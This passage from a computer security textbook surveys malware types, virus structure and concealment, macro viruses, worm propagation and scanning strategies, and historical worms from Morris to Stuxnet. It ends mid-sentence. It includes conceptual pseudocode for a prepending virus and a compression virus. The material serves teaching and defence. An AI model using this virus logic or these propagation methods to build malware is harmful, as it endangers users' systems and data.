6.7
Payload—Attack Agent—Zombie, Bots
6.8
Payload—Information Theft—Keyloggers, Phishing, Spyware
6.9
Payload—Stealthing—Backdoors, Rootkits
6.10
Countermeasures
6.11
Recommended Reading
6.12
Key Terms, Review Questions, and Problems

200
Chapter 6 / MaliCious software
Malicious software, or malware, arguably constitutes one of the most significant
categories of threats to computer systems. [SOUP13] defines malware as “a pro-
gram that is inserted into a system, usually covertly, with the intent of compromis-
ing the confidentiality, integrity, or availability of the victim’s data, applications,
or operating system or otherwise annoying or disrupting the victim.” Hence, we
are concerned with the threat malware poses to application programs, to utility
programs, such as editors and compilers, and to kernel-level programs. We are also
concerned with its use on compromised or malicious Web sites and servers, or in
especially crafted spam e-mails or other messages, which aim to trick users into
revealing sensitive personal information.
This chapter examines the wide spectrum of malware threats and counter-
measures. We begin with a survey of various types of malware, and offer a broad
classification based first on the means malware uses to spread or propagate, and
then on the variety of actions or payloads used once the malware has reached a
target. Propagation mechanisms include those used by viruses, worms, and Trojans.
Payloads include system corruption, bots, phishing, spyware, and rootkits. The
discussion concludes with a review of countermeasure approaches.
6.1 Types of Malicious sofTware (Malware)
The terminology in this area presents problems because of a lack of universal agree-
ment on all of the terms and because some of the categories overlap. Table 6.1 is a
useful guide to some of the terms in use.
A Broad Classification of Malware
A number of authors attempt to classify malware, as shown in the survey and pro-
posal of [HANS04]. Although a range of aspects can be used, one useful approach
classifies malware into two broad categories, based first on how it spreads or propa-
gates to reach the desired targets; and then on the actions or payloads it performs
once a target is reached.
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Describe three broad mechanisms malware uses to propagate.
◆
Understand the basic operation of viruses, worms, and Trojans.
◆
Describe four broad categories of malware payloads.
◆
Understand the different threats posed by bots, spyware, and rootkits.
◆
Describe some malware countermeasure elements.
◆
Describe three locations for malware detection mechanisms.

6.1 / types of MaliCious software (Malware)
201
Table 6.1
Terminology for Malicious Software (Malware)
Name
Description
Advanced Persistent
Threat (APT)
Cybercrime directed at business and political targets, using a wide variety of intru-
sion technologies and malware, applied persistently and effectively to specific
targets over an extended period, often attributed to state-sponsored organizations.
Adware
Advertising that is integrated into software. It can result in pop-up ads or
redirection of a browser to a commercial site.
Attack kit
Set of tools for generating new malware automatically using a variety of supplied
propagation and payload mechanisms.
Auto-rooter
Malicious hacker tools used to break into new machines remotely.
Backdoor (trapdoor)
Any mechanism that bypasses a normal security check; it may allow unauthorized
access to functionality in a program, or onto a compromised system.
Downloaders
Code that installs other items on a machine that is under attack. It is normally
included in the malware code first inserted on to a compromised system to then
import a larger malware package.
Drive-by-download
An attack using code in a compromised Web site that exploits a browser
vulnerability to attack a client system when the site is viewed.
Exploits
Code specific to a single vulnerability or set of vulnerabilities.
Flooders (DoS client)
Used to generate a large volume of data to attack networked computer systems,
by carrying out some form of denial-of-service (DoS) attack.
Keyloggers
Captures keystrokes on a compromised system.
Logic bomb
Code inserted into malware by an intruder. A logic bomb lies dormant until a
predefined condition is met; the code then triggers an unauthorized act.
Macro virus
A type of virus that uses macro or scripting code, typically embedded in a
document, and triggered when the document is viewed or edited, to run and
replicate itself into other such documents.
Mobile code
Software (e.g., script, macro, etc) that can be shipped unchanged to a heteroge-
neous collection of platforms and execute with identical semantics.
Rootkit
Set of hacker tools used after attacker has broken into a computer system and
gained root-level access.
Spammer programs
Used to send large volumes of unwanted e-mail.
Spyware
Software that collects information from a computer and transmits it to another
system by monitoring keystrokes, screen data, and/or network traffic; or by
scanning files on the system for sensitive information.
Trojan horse
A computer program that appears to have a useful function, but also has a hidden
and potentially malicious function that evades security mechanisms, sometimes by
exploiting legitimate authorizations of a system entity that invokes it.
Virus
Malware that, when executed, tries to replicate itself into other executable
machine or script code; when it succeeds, the code is said to be infected. When the
infected code is executed, the virus also executes.
Worm
A computer program that can run independently and can propagate a complete
working version of itself onto other hosts on a network, usually by exploiting
software vulnerabilities in the target system.
Zombie, bot
Program activated on an infected machine that is activated to launch attacks on
other machines.

202
Chapter 6 / MaliCious software
Propagation mechanisms include infection of existing executable or inter-
preted content by viruses that is subsequently spread to other systems; exploit of
software vulnerabilities either locally or over a network by worms or drive-by-
downloads to allow the malware to replicate; and social engineering attacks that
convince users to bypass security mechanisms to install Trojans, or to respond to
phishing attacks.
Earlier approaches to malware classification distinguished between those
that need a host program, being parasitic code such as viruses, and those that are
independent, self-contained programs run on the system such as worms, Trojans,
and bots. Another distinction used was between malware that does not replicate,
such as Trojans and spam e-mail, and malware that does, including viruses and
worms.
Payload actions performed by malware once it reaches a target system can
include corruption of system or data files; theft of service in order to make the
system a zombie agent of attack as part of a botnet; theft of information from the
system, especially of logins, passwords, or other personal details by keylogging or
spyware programs; and stealthing where the malware hides its presence on the
system from attempts to detect and block it.
While early malware tended to use a single means of propagation to deliver
a single payload, as it evolved, we see a growth of blended malware that incorpo-
rates a range of both propagation mechanisms and payloads that increase its ability
to spread, hide, and perform a range of actions on targets. A blended attack uses
multiple methods of infection or propagation, to maximize the speed of contagion
and the severity of the attack. Some malware even support an update mechanism
that allows it to change the range of propagation and payload mechanisms utilized
once it is deployed.
In the following sections, we survey these various categories of malware, and
then follow with a discussion of appropriate countermeasures.
Attack Kits
Initially, the development and deployment of malware required considerable tech-
nical skill by software authors. This changed with the development of virus-creation
toolkits in the early 1990s, and then later of more general attack kits in the 2000s,
that greatly assisted in the development and deployment of malware [FOSS10].
These toolkits, often known as crimeware, now include a variety of propagation
mechanisms and payload modules that even novices can combine, select, and
deploy. They can also easily be customized with the latest discovered vulner-
abilities in order to exploit the window of opportunity between the publication
of a weakness and the widespread deployment of patches to close it. These kits
greatly enlarged the population of attackers able to deploy malware. Although the
m alware created with such toolkits tends to be less sophisticated than that designed
from scratch, the sheer number of new variants that can be generated by attack-
ers using these toolkits creates a significant problem for those defending systems
against them.
The Zeus crimeware toolkit is a prominent, recent, example of such an attack
kit, which was used to generate a wide range of very effective, stealthed, malware

6.2 / advanCed persistent threat
203
that facilitates a range of criminal activities, in particular capturing and exploit-
ing banking credentials [BINS10]. Other widely used toolkits include Blackhole,
Sakura, and Phoenix [SYMA13].
Attack Sources
Another significant malware development over the last couple of decades is the
change from attackers being individuals, often motivated to demonstrate their
technical competence to their peers, to more organized and dangerous attack
sources. These include politically motivated attackers, criminals, and organized
crime; organizations that sell their services to companies and nations, and national
government agencies, as we discuss in Section 8.1. This has significantly changed the
resources available and motivation behind the rise of malware, and indeed has led
to development of a large underground economy involving the sale of attack kits,
access to compromised hosts, and to stolen information.
6.2 advanced persisTenT ThreaT
Advanced Persistent Threats (APTs) have risen to prominence in recent years.
These are not a new type of malware, but rather the well-resourced, persistent
application of a wide variety of intrusion technologies and malware to selected tar-
gets, usually business or political. APTs are typically attributed to state-sponsored
organizations, with some attacks likely from criminal enterprises as well. We discuss
these categories of intruders further in Section 8.1.
APTs differ from other types of attack by their careful target selection, and
persistent, often stealthy, intrusion efforts over extended periods. A number of
high profile attacks, including Aurora, RSA, APT1, and Stuxnet, are often cited as
examples. They are named as a result of these characteristics:
•
Advanced: Use by the attackers of a wide variety of intrusion technologies
and malware, including the development of custom malware if required. The
individual components may not necessarily be technically advanced, but are
carefully selected to suit the chosen target.
•
Persistent: Determined application of the attacks over an extended period
against the chosen target in order to maximize the chance of success. A variety
of attacks may be progressively, and often stealthily, applied until the target is
compromised.
•
Threats: Threats to the selected targets as a result of the organized, capable,
and well-funded attackers intent to compromise the specifically chosen tar-
gets. The active involvement of people in the process greatly raises the threat
level from that due to automated attacks tools, and also the likelihood of
successful attack.
The aim of these attacks varies from theft of intellectual property or security
and infrastructure related data to the physical disruption of infrastructure. Techniques
used include social engineering, spear-phishing emails, and drive-by-downloads
from selected compromised websites likely to be visited by personnel in the target

204
Chapter 6 / MaliCious software
organization. The intent is to infect the target with sophisticated malware with mul-
tiple propagation mechanisms and payloads. Once they have gained initial access to
systems in the target organization, a further range of attack tools are used to main-
tain and extend their access.
As a result, these attacks are much harder to defend against due to this spe-
cific targeting and persistence. It requires a combination of technical countermeas-
ures, such as we discuss later in this chapter, as well as awareness training to assist
personnel to resist such attacks, as we discuss in Chapter 17. Even with current best-
practice countermeasures, the use of zero-day exploits and new attack approaches
means that some of these attacks are likely to succeed [SYMA13, MAND13]. Thus
multiple layers of defense are needed, with mechanisms to detect, respond and
mitigate such attacks. These may include monitoring for malware command and
control traffic, and detection of exfiltration traffic.
6.3 propagaTion—infecTed conTenT—viruses
The first category of malware propagation concerns parasitic software fragments
that attach themselves to some existing executable content. The fragment may be
machine code that infects some existing application, utility, or system program, or
even the code used to boot a computer system. More recently, the fragment has
been some form of scripting code, typically used to support active content within
data files such as Microsoft Word documents, Excel spreadsheets, or Adobe PDF
documents.
The Nature of Viruses
A computer virus is a piece of software that can “infect” other programs, or indeed
any type of executable content, by modifying them. The modification includes
injecting the original code with a routine to make copies of the virus code, which
can then go on to infect other content. Computer viruses first appeared in the early
1980s, and the term itself is attributed to Fred Cohen. Cohen is the author of a
groundbreaking book on the subject [COHE94]. The Brain virus, first seen in 1986,
was one of the first to target MSDOS systems, and resulted in a significant number
of infections for this time.
Biological viruses are tiny scraps of genetic code—DNA or RNA—that
can take over the machinery of a living cell and trick it into making thousands of
flawless replicas of the original virus. Like its biological counterpart, a computer
virus carries in its instructional code the recipe for making perfect copies of itself.
The typical virus becomes embedded in a program, or carrier of executable content,
on a computer. Then, whenever the infected computer comes into contact with an
uninfected piece of code, a fresh copy of the virus passes into the new location.
Thus, the infection can spread from computer to computer, aided by unsuspecting
users, who exchange these programs or carrier files on disk or USB stick; or who
send them to one another over a network. In a network environment, the ability to
access documents, applications, and system services on other computers provides a
perfect culture for the spread of such viral code.

6.3 / propagation—infeCted Content—viruses
205
A virus that attaches to an executable program can do anything that the
program is permitted to do. It executes secretly when the host program is run. Once
the virus code is executing, it can perform any function, such as erasing files and
programs, that is allowed by the privileges of the current user. One reason viruses
dominated the malware scene in earlier years was the lack of user authentication
and access controls on personal computer systems at that time. This enabled a virus
to infect any executable content on the system. The significant quantity of programs
shared on floppy disk also enabled its easy, if somewhat slow, spread. The inclu-
sion of tighter access controls on modern operating systems significantly hinders the
ease of infection of such traditional, machine executable code, viruses. This resulted
in the development of macro viruses that exploit the active content supported
by some documents types, such as Microsoft Word or Excel files, or Adobe PDF
documents. Such documents are easily modified and shared by users as part of their
normal system use, and are not protected by the same access controls as programs.
Currently, a viral mode of infection is typically one of several propagation mecha-
nisms used by contemporary malware, which may also include worm and Trojan
capabilities.
[AYCO06] states that a computer virus has three parts. More generally, many
contemporary types of malware also include one or more variants of each of these
components:
•
Infection mechanism: The means by which a virus spreads or propagates,
enabling it to replicate. The mechanism is also referred to as the infection
vector.
•
Trigger: The event or condition that determines when the payload is activated
or delivered, sometimes known as a logic bomb.
•
Payload: What the virus does, besides spreading. The payload may involve
damage or may involve benign but noticeable activity.
During its lifetime, a typical virus goes through the following four phases:
•
Dormant phase: The virus is idle. The virus will eventually be activated by
some event, such as a date, the presence of another program or file, or the
capacity of the disk exceeding some limit. Not all viruses have this stage.
•
Propagation phase: The virus places a copy of itself into other programs or
into certain system areas on the disk. The copy may not be identical to the
propagating version; viruses often morph to evade detection. Each infected
program will now contain a clone of the virus, which will itself enter a propa-
gation phase.
•
Triggering phase: The virus is activated to perform the function for which it
was intended. As with the dormant phase, the triggering phase can be caused
by a variety of system events, including a count of the number of times that
this copy of the virus has made copies of itself.
•
Execution phase: The function is performed. The function may be harm-
less, such as a message on the screen, or damaging, such as the destruction of
programs and data files.

206
Chapter 6 / MaliCious software
Most viruses that infect executable program files carry out their work in a
manner that is specific to a particular operating system and, in some cases, specific
to a particular hardware platform. Thus, they are designed to take advantage of the
details and weaknesses of particular systems. Macro viruses though, target specific
document types, which are often supported on a variety of systems.
E
xEcutablE
V
irus
s
tructurE
A traditional, machine executable code, virus can
be prepended or postpended to some executable program, or it can be embedded
into it in some other fashion. The key to its operation is that the infected program,
when invoked, will first execute the virus code and then execute the original code
of the program.
A very general depiction of virus structure is shown in Figure 6.1a. In this
case, the virus code, V, is prepended to infected programs, and it is assumed that the
entry point to the program, when invoked, is the main action block.
The infected program begins with the virus code and works as follows. The
first line of code is a special marker that is used by the virus to determine whether
or not a potential victim program has already been infected with this virus. When
the program is invoked, control is immediately transferred to the main action block
containing the virus code. The virus may first seek out uninfected executable files
and infect them. Next, the virus may execute its payload if the required trigger
conditions, if any, are met. Finally, the virus transfers control to the original pro-
gram. If the infection phase of the program is reasonably rapid, a user is unlikely
to notice any difference between the execution of an infected and an uninfected
program.
A virus such as the one just described is easily detected because an infected
version of a program is longer than the corresponding uninfected one. A way to
program V
1234567;
procedure attach-to-program;
begin
repeat
file := get-random-program;
until first-program-line 1234567;
prepend V to file;
end;
procedure execute-payload;
begin
(* perform payload actions *)
end;
procedure trigger-condition;
begin
(* return true if trigger condition is true *)
end;
begin (* main action block *)
attach-to-program;
if trigger-condition then execute-payload;
goto original program code;
end;
program CV
1234567;
procedure attach-to-program;
begin
repeat
file := get-random-program;
until first-program-line 1234567;
compress file; (* t1 *)
prepend CV to file; (* t2 *)
end;
begin (* main action block *)
attach-to-program;
uncompress rest of this file into tempfile; (* t3 *)
execute tempfile; (* t4 *)
end;
(a) A simple virus
(b) A compression virus
=
=
Figure 6.1
Example Virus Logic

6.3 / propagation—infeCted Content—viruses
207
thwart such a simple means of detecting a virus is to compress the executable file
so that both the infected and uninfected versions are of identical length. Figure 6.1b
shows in general terms the logic required. The key lines in this virus are labeled with
times, and Figure 6.2 illustrates the operation. We begin at time t
0
, with program,
which is program P
1
infected with virus CV, and a clean program P
2
, which is not
infected with CV. When P
1
is invoked, control passes to its virus, which performs
the following steps:
t
1
For each uninfected file P
2
that is found, the virus first compresses that file to
produce P′
2
, which is shorter than the original program by the size of the virus.
t
2
A copy of CV is prepended to the compressed program.
t
3
The compressed version of the original infected program, P′
1
, is uncompressed.
t
4
The uncompressed original program P
1
is executed.
P
1
P
2
t
0
: P
1
is infected version of P
1
;
P
2
is clean
CV
′
′
P
2
P
2
t
1
: P
2
is compressed into P
2
′
′
P
1
t
2
: CV attaches itself to P
2
CV
′
P
2
CV
′
′
P
1
P
1
t
3
: P
1
is decompressed into the
original program P
1
CV
′
′
Figure 6.2
A Compression Virus

208
Chapter 6 / MaliCious software
In this example, the virus does nothing other than propagate. As previously
mentioned, the virus may also include one or more payloads.
Once a virus has gained entry to a system by infecting a single program, it is in
a position to potentially infect some or all other executable files on that system when
the infected program executes, depending on the access permissions the infected
program has. Thus, viral infection can be completely prevented by blocking the virus
from gaining entry in the first place. Unfortunately, prevention is extraordinarily
difficult because a virus can be part of any program outside a system. Thus, unless
one is content to take an absolutely bare piece of iron and write all one’s own system
and application programs, one is vulnerable. Many forms of infection can also be
blocked by denying normal users the right to modify programs on the system.
Viruses Classification
There has been a continuous arms race between virus writers and writers of
anti-virus software since viruses first appeared. As effective countermeasures are
developed for existing types of viruses, newer types are developed. There is no
simple or universally agreed upon classification scheme for viruses. In this section,
we follow [AYCO06] and classify viruses along two orthogonal axes: the type of
target the virus tries to infect and the method the virus uses to conceal itself from
detection by users and anti-virus software.
A virus classification by target includes the following categories:
•
Boot sector infector: Infects a master boot record or boot record and spreads
when a system is booted from the disk containing the virus.
•
File infector: Infects files that the operating system or shell consider to be
executable.
•
Macro virus: Infects files with macro or scripting code that is interpreted by an
application.
•
Multipartite virus: Infects files in multiple ways. Typically, the multipartite
virus is capable of infecting multiple types of files, so that virus eradication
must deal with all of the possible sites of infection.
A virus classification by concealment strategy includes the following categories:
•
Encrypted virus: A form of virus that uses encryption to obscure it’s con-
tent. A portion of the virus creates a random encryption key and encrypts
the remainder of the virus. The key is stored with the virus. When an infected
program is invoked, the virus uses the stored random key to decrypt the virus.
When the virus replicates, a different random key is selected. Because the bulk
of the virus is encrypted with a different key for each instance, there is no con-
stant bit pattern to observe.
•
Stealth virus: A form of virus explicitly designed to hide itself from detection
by anti-virus software. Thus, the entire virus, not just a payload is hidden. It
may use code mutation, compression, or rootkit techniques to achieve this.
•
Polymorphic virus: A form of virus that creates copies during replication that
are functionally equivalent but have distinctly different bit patterns, in order

6.3 / propagation—infeCted Content—viruses
209
to defeat programs that scan for viruses. In this case, the “signature” of the
virus will vary with each copy. To achieve this variation, the virus may ran-
domly insert superfluous instructions or interchange the order of independent
instructions. A more effective approach is to use encryption. The strategy of
the encryption virus is followed. The portion of the virus that is responsible
for generating keys and performing encryption/decryption is referred to as the
mutation engine
. The mutation engine itself is altered with each use.
•
Metamorphic virus: As with a polymorphic virus, a metamorphic virus mutates
with every infection. The difference is that a metamorphic virus rewrites itself
completely at each iteration, using multiple transformation techniques, increas-
ing the difficulty of detection. Metamorphic viruses may change their behavior
as well as their appearance.
Macro and Scripting Viruses
In the mid-1990s, macro or scripting code viruses became by far the most prevalent
type of virus. Macro viruses infect scripting code used to support active content in
a variety of user document types. Macro viruses are particularly threatening for a
number of reasons:
1.
A macro virus is platform independent. Many macro viruses infect active
content in commonly used applications, such as macros in Microsoft Word
documents or other Microsoft Office documents, or scripting code in Adobe
PDF documents. Any hardware platform and operating system that supports
these applications can be infected.
2.
Macro viruses infect documents, not executable portions of code. Most of the
information introduced onto a computer system is in the form of documents
rather than programs.
3.
Macro viruses are easily spread, as the documents they exploit are shared in
normal use. A very common method is by electronic mail.
4.
Because macro viruses infect user documents rather than system programs,
traditional file system access controls are of limited use in preventing their
spread, since users are expected to modify them.
Macro viruses take advantage of support for active content using a scripting or
macro language, embedded in a word processing document or other type of file.
Typically, users employ macros to automate repetitive tasks and thereby save key-
strokes. They are also used to support dynamic content, form validation, and other
useful tasks associated with these documents.
Successive releases of MS Office products provide increased protection
against macro viruses. For example, Microsoft offers an optional Macro Virus Pro-
tection tool that detects suspicious Word files and alerts the customer to the poten-
tial risk of opening a file with macros. Various anti-virus product vendors have also
developed tools to detect and remove macro viruses. As in other types of malware,
the arms race continues in the field of macro viruses, but they no longer are the
predominant malware threat.

210
Chapter 6 / MaliCious software
Another possible host for macro virus–style malware is in Adobe’s PDF docu-
ments. These can support a range of embedded components, including Javascript
and other types of scripting code. Although recent PDF viewers include measures to
warn users when such code is run, the message the user is shown can be manipulated
to trick them into permitting its execution. If this occurs, the code could potentially
act as a virus to infect other PDF documents the user can access on their system.
Alternatively, it can install a Trojan, or act as a worm, as we discuss later [STEV11].
6.4 propagaTion—vulnerabiliTy exploiT—worMs
The next category of malware propagation concerns the exploit of software
vulnerabilities, such as those we discuss in Chapters 10 and 11, which are com-
monly exploited by computer worms. A worm is a program that actively seeks out
more machines to infect, and then each infected machine serves as an automated
launching pad for attacks on other machines. Worm programs exploit software
vulnerabilities in client or server programs to gain access to each new system. They
can use network connections to spread from system to system. They can also spread
through shared media, such as USB drives or CD and DVD data disks. E-mail
worms spread in macro or script code included in documents attached to e-mail or
to instant messenger file transfers. Upon activation, the worm may replicate and
propagate again. In addition to propagation, the worm usually carries some form of
payload, such as those we discuss later.
The concept of a computer worm was introduced in John Brunner’s 1975 SF
novel The Shockwave Rider. The first known worm implementation was done in
Xerox Palo Alto Labs in the early 1980s. It was nonmalicious, searching for idle
systems to use to run a computationally intensive task.
To replicate itself, a worm uses some means to access remote systems. These
include the following, most of which are still seen in active use [SYMA13]:
•
Electronic mail or instant messenger facility: A worm e-mails a copy of itself to
other systems, or sends itself as an attachment via an instant message service, so
that its code is run when the e-mail or attachment is received or viewed.
•
File sharing: A worm either creates a copy of itself or infects other suitable
files as a virus on removable media such as a USB drive; it then executes when
the drive is connected to another system using the autorun mechanism by
exploiting some software vulnerability, or when a user opens the infected file
on the target system.
•
Remote execution capability: A worm executes a copy of itself on another
system, either by using an explicit remote execution facility or by exploiting a
program flaw in a network service to subvert its operations (as we discuss in
Chapters 10 and 11).
•
Remote file access or transfer capability: A worm uses a remote file access or
transfer service to another system to copy itself from one system to the other,
where users on that system may then execute it.
•
Remote login capability: A worm logs onto a remote system as a user and then
uses commands to copy itself from one system to the other, where it then executes.

6.4 / propagation—vulnerability exploit—worMs
211
The new copy of the worm program is then run on the remote system where, in
addition to any payload functions that it performs on that system, it continues to
propagate.
A worm typically uses the same phases as a computer virus: dormant, propa-
gation, triggering, and execution. The propagation phase generally performs the
following functions:
•
Search for appropriate access mechanisms to other systems to infect by exam-
ining host tables, address books, buddy lists, trusted peers, and other similar
repositories of remote system access details; by scanning possible target host
addresses; or by searching for suitable removable media devices to use.
•
Use the access mechanisms found to transfer a copy of itself to the remote
system, and cause the copy to be run.
The worm may also attempt to determine whether a system has previously
been infected before copying itself to the system. In a multiprogramming system,
it can also disguise its presence by naming itself as a system process or using some
other name that may not be noticed by a system operator. More recent worms can
even inject their code into existing processes on the system, and run using additional
threads in that process, to further disguise their presence.
Target Discovery
The first function in the propagation phase for a network worm is for it to search
for other systems to infect, a process known as scanning or fingerprinting. For
such worms, which exploit software vulnerabilities in remotely accessible network
services, it must identify potential systems running the vulnerable service, and then
infect them. Then, typically, the worm code now installed on the infected machines
repeats the same scanning process, until a large distributed network of infected
machines is created.
[MIRK04] lists the following types of network address scanning strategies that
such a worm can use:
•
Random: Each compromised host probes random addresses in the IP address
space, using a different seed. This technique produces a high volume of Inter-
net traffic, which may cause generalized disruption even before the actual
attack is launched.
•
Hit-List: The attacker first compiles a long list of potential vulnerable machines.
This can be a slow process done over a long period to avoid detection that
an attack is underway. Once the list is compiled, the attacker begins infecting
machines on the list. Each infected machine is provided with a portion of the
list to scan. This strategy results in a very short scanning period, which may
make it difficult to detect that infection is taking place.
•
Topological: This method uses information contained on an infected victim
machine to find more hosts to scan.
•
Local subnet: If a host can be infected behind a firewall, that host then looks
for targets in its own local network. The host uses the subnet address structure
to find other hosts that would otherwise be protected by the firewall.

212
Chapter 6 / MaliCious software
Worm Propagation Model
A well-designed worm can spread rapidly and infect massive numbers of hosts. It is
useful to have a general model for the rate of worm propagation. Computer viruses
and worms exhibit similar self-replication and propagation behavior to biological
viruses. Thus we can look to classic epidemic models for understanding computer
virus and worm propagation behavior. A simplified, classic epidemic model can be
expressed as follows:
dI(t)
dt
= bI(t)S(t)
where
I(t)
= number of individuals infected as of time t
S(t)
= number of susceptible individuals (susceptible to infection but not yet
infected) at time t
b
= infection rate
N
= size of the population, N = I(t) + S(t)
Figure 6.3 shows the dynamics of worm propagation using this model. Prop-
agation proceeds through three phases. In the initial phase, the number of hosts
increases exponentially. To see that this is so, consider a simplified case in which
a worm is launched from a single host and infects two nearby hosts. Each of these
hosts infects two more hosts, and so on. This results in exponential growth. After
a time, infecting hosts waste some time attacking already infected hosts, which
reduces the rate of infection. During this middle phase, growth is approximately lin-
ear, but the rate of infection is rapid. When most vulnerable computers have been
0.2
0
Slow start phase
Fraction of
hosts infected
Fraction of
hosts not
infected
Time
Fraction
0.4
0.6
0.8
1.0
Fast spread sphase
Slow finish phase
Figure 6.3
Worm Propagation Model

6.4 / propagation—vulnerability exploit—worMs
213
infected, the attack enters a slow finish phase as the worm seeks out those remain-
ing hosts that are difficult to identify.
Clearly, the objective in countering a worm is to catch the worm in its slow
start phase, at a time when few hosts have been infected.
Zou, et al [ZOU05] describe a model for worm propagation based on an anal-
ysis of network worm attacks at that time. The speed of propagation and the total
number of hosts infected depend on a number of factors, including the mode of
propagation, the vulnerability or vulnerabilities exploited, and the degree of simi-
larity to preceding attacks. For the latter factor, an attack that is a variation of a
recent previous attack may be countered more effectively than a more novel attack.
Zou’s model agrees closely with Figure 6.3.
The Morris Worm
Arguably, the earliest significant, and hence well-known, worm infection was
released onto the Internet by Robert Morris in 1988 [ORMA03]. The Morris
worm was designed to spread on UNIX systems and used a number of different
techniques for propagation. When a copy began execution, its first task was to dis-
cover other hosts known to this host that would allow entry from this host. The
worm performed this task by examining a variety of lists and tables, includ-
ing system tables that declared which other machines were trusted by this host,
users’ mail forwarding files, tables by which users gave themselves permission for
access to remote accounts, and from a program that reported the status of network
connections. For each discovered host, the worm tried a number of methods for
gaining access:
1.
It attempted to log on to a remote host as a legitimate user. In this method, the
worm first attempted to crack the local password file and then used the discov-
ered passwords and corresponding user IDs. The assumption was that many
users would use the same password on different systems. To obtain the pass-
words, the worm ran a password-cracking program that tried:
a.
Each user’s account name and simple permutations of it
b.
A list of 432 built-in passwords that Morris thought to be likely candidates
1
c.
All the words in the local system dictionary
2.
It exploited a bug in the UNIX finger protocol, which reports the whereabouts
of a remote user.
3.
It exploited a trapdoor in the debug option of the remote process that receives
and sends mail.
If any of these attacks succeeded, the worm achieved communication with the
operating system command interpreter. It then sent this interpreter a short boot-
strap program, issued a command to execute that program, and then logged off.
The bootstrap program then called back the parent program and downloaded the
remainder of the worm. The new worm was then executed.
1
The complete list is provided at this book’s Web site.

214
Chapter 6 / MaliCious software
A Brief History of Worm Attacks
The Melissa e-mail worm that appeared in 1998 was the first of a new generation of
malware that included aspects of virus, worm, and Trojan in one package [CASS01].
Melissa made use of a Microsoft Word macro embedded in an attachment. If the
recipient opens the e-mail attachment, the Word macro is activated. Then it:
1.
Sends itself to everyone on the mailing list in the user’s e-mail package, propa-
gating as a worm; and
2.
Does local damage on the user’s system, including disabling some secu-
rity tools, and also copying itself into other documents, propagating as a
virus; and
3.
If a trigger time was seen, it displayed a Simpson quote as its payload.
In 1999, a more powerful version of this e-mail virus appeared. This ver-
sion could be activated merely by opening an e-mail that contains the virus, rather
than by opening an attachment. The virus uses the Visual Basic scripting language
supported by the e-mail package.
Melissa propagates itself as soon as it is activated (either by opening an e-mail
attachment or by opening the e-mail) to all of the e-mail addresses known to the
infected host. As a result, whereas viruses used to take months or years to propa-
gate, this next generation of malware could do so in hours. [CASS01] notes that it
took only three days for Melissa to infect over 100,000 computers, compared to the
months it took the Brain virus to infect a few thousand computers a decade before.
This makes it very difficult for anti-virus software to respond to new attacks before
much damage is done.
The Code Red worm first appeared in July 2001. Code Red exploits a security
hole in the Microsoft Internet Information Server (IIS) to penetrate and spread.
It also disables the system file checker in Windows. The worm probes random IP
addresses to spread to other hosts. During a certain period of time, it only spreads.
It then initiates a denial-of-service attack against a government Web site by flood-
ing the site with packets from numerous hosts. The worm then suspends activities
and reactivates periodically. In the second wave of attack, Code Red infected nearly
360,000 servers in 14 hours. In addition to the havoc it caused at the targeted server,
Code Red consumed enormous amounts of Internet capacity, disrupting service
[MOOR02].
Code Red II is another, distinct, variant that first appeared in August 2001,
and also targeted Microsoft IIS. It tried to infect systems on the same subnet as the
infected system. Also, this newer worm installs a backdoor, allowing a hacker to
remotely execute commands on victim computers.
The Nimda worm that appeared in September 2001 also has worm, virus, and
mobile code characteristics. It spread using a variety of distribution methods:
•
E-mail: A user on a vulnerable host opens an infected e-mail attachment;
Nimda looks for e-mail addresses on the host and then sends copies of itself to
those addresses.
•
Windows shares: Nimda scans hosts for unsecured Windows file shares; it can
then use NetBIOS86 as a transport mechanism to infect files on that host in

6.4 / propagation—vulnerability exploit—worMs
215
the hopes that a user will run an infected file, which will activate Nimda on
that host.
•
Web servers: Nimda scans Web servers, looking for known vulnerabilities in
Microsoft IIS. If it finds a vulnerable server, it attempts to transfer a copy of
itself to the server and infects it and its files.
•
Web clients: If a vulnerable Web client visits a Web server that has been
infected by Nimda, the client’s workstation will become infected.
•
Backdoors: If a workstation was infected by earlier worms, such as “Code
Red II,” then Nimda will use the backdoor access left by these earlier infec-
tions to access the system.
In early 2003, the SQL Slammer worm appeared. This worm exploited a
buffer overflow vulnerability in Microsoft SQL server. The Slammer was extremely
compact and spread rapidly, infecting 90% of vulnerable hosts within 10 minutes.
This rapid spread caused significant congestion on the Internet.
Late 2003 saw the arrival of the Sobig.F worm, which exploited open proxy
servers to turn infected machines into spam engines. At its peak, Sobig.F reportedly
accounted for one in every 17 messages and produced more than one million copies
of itself within the first 24 hours.
Mydoom is a mass-mailing e-mail worm that appeared in 2004. It followed
the growing trend of installing a backdoor in infected computers, thereby enabling
hackers to gain remote access to data such as passwords and credit card numbers.
Mydoom replicated up to 1,000 times per minute and reportedly flooded the Inter-
net with 100 million infected messages in 36 hours.
The Warezov family of worms appeared in 2006 [KIRK06]. When the worm
is launched, it creates several executables in system directories and sets itself to
run every time Windows starts by creating a registry entry. Warezov scans several
types of files for e-mail addresses and sends itself as an e-mail attachment. Some
variants are capable of downloading other malware, such as Trojan horses and
adware. Many variants disable security-related products and/or disable their
updating capability.
The Conficker (or Downadup) worm was first detected in November 2008
and spread quickly to become one of the most widespread infections since SQL
Slammer in 2003 [LAWT09]. It spread initially by exploiting a Windows buffer
overflow vulnerability, though later versions could also spread via USB drives and
network file shares. Recently, it still comprised the second most common family of
malware observed by Symantec [SYMA13], even though patches were available
from Microsoft to close the main vulnerabilities it exploits.
In 2010, the Stuxnet worm was detected, though it had been spreading qui-
etly for some time previously [CHEN11, KUSH13]. Unlike many previous worms,
it deliberately restricted its rate of spread to reduce its chance of detection. It also
targeted industrial control systems, most likely those associated with the Iranian
nuclear program, with the likely aim of disrupting the operation of their equip-
ment. It supported a range of propagation mechanisms, including via USB drives,
network file shares, and using no less than four unknown, zero-day vulnerability
exploits. Considerable debate resulted from the size and complexity of its code, the
use of an unprecedented four zero-day exploits, and the cost and effort apparent

216
Chapter 6 / MaliCious software
in its development. There are claims that it appears to be the first serious use of a
cyberwarfare weapon against a nation’s physical infrastructure. The researchers who
analyzed Stuxnet noted that while they were expecting to find espionage, they never
expected to see malware with targeted sabotage as its aim. As a result, greater atten-
tion is now being directed at the use of malware as a weapon by a number of nations.
In late 2011 the Duqu worm was discovered, which uses code related to that in
Stuxnet. Its aim is different, being cyber-espionage, though it appears to also target
the Iranian nuclear program. Another prominent, recent, cyber-espionage worm is
the Flame family, which was discovered in 2012 and appears to target Middle- Eastern
countries. Despite the specific target areas for these various worms, their infection
strategies have been so successful that they have been identified on computer sys-
